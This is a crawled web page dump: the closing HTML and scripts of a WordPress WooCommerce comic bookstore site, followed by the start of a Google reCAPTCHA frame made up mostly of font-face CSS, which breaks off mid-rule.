<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/search.js?ver=1.0" id="thebookstore-search-script-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/modernizr.custom.js?ver=1.0" id="thebookstore-modernizr-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/jquery.dlmenu.js?ver=1.0" id="thebookstore-dlmenu-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0" id="kf-timecircles-js"></script>
<script type="text/javascript" id="thebookstore-bootstrap-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://karrascomics.com/wp-admin/admin-ajax.php","nonce":"8c921e7bcf"};
//# sourceURL=thebookstore-bootstrap-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap.min.js?ver=1.0" id="thebookstore-bootstrap-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/bootstrap-slider.js?ver=1.0" id="thebookstore-bootstrap-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.accordion.js?ver=1.0" id="thebookstore-accordion-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0" id="thebookstore-circlechart-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bookblock/jquery.bookblock.js?ver=1.0" id="thebookstore-jquery-bookblock-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/filterable.js?ver=1.0" id="thebookstore-filterable-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery-downcount.js?ver=1.0" id="thebookstore-downcount-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bx-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/waypoints-min.js?ver=1.0" id="thebookstore-waypoints-min-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/bg-moving.js?ver=1.0" id="thebookstore-bg-moving-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/flexslider/jquery.flexslider.js?ver=1.0" id="thebookstore-flexslider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/nivo-slider/jquery.nivo.slider.js?ver=1.0" id="thebookstore-nivo-slider-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/jquery.easing.js?ver=1.0" id="thebookstore-easing-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/js/jquery.nicescroll.min.js?ver=1.0" id="thebookstore-nicescroll-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/themes/the-bookstore/js/functions.js?ver=1.0" id="thebookstore-functions-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://karrascomics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="//www.google.com/recaptcha/api.js?render=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="//karrascomics.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//karrascomics.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"150889611\",\"post\":\"1663\",\"tz\":\"2\",\"srv\":\"karrascomics.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "150889611", "1663" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"//karrascomics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karrascomics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '150889611', 'store_id': '0ca621a8-a954-441f-9bf0-494980202987', 'ui': '', 'url': 'https://karrascomics.com', 'landing_page': '', 'woo_version': '10.3.7', 'wp_version': '6.9', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'EUR', 'timezone': '+02:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-&co=aHR0cHM6Ly9rYXJyYXNjb21pY3MuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y4nu9mayfoxu
body_size: 48928
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
